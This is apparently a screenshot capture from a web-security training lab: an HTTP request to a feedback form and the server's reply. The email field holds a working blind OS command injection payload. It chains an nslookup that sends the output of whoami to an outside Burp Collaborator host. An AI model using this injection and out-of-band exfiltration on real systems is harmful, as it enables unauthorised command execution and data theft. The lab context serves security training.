 1 POST /feedback/submit HTTP/1.1
2 Host: ac031fed1e386169c06d23950014000f.web-security-academy.net
3 Cookie: session=iwRfXO5p13cjTEWFBuA7DrhVIDvMzijM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 165
10 Origin: https://ac031fed1e386169c06d23950014000f.web-security-academy.net
11 Referer: https://ac031fed1e386169c06d23950014000f.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=7rgIEyB7QglCDLSFkr6tEqrLV759Fkc3&name=111&email=
111%40gmail.com||nslookup+`whoami`.l3po4oxu63uw62hcyza2ff684zaqyf.burpcollaborator.n
et||&subject=111&message=111
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}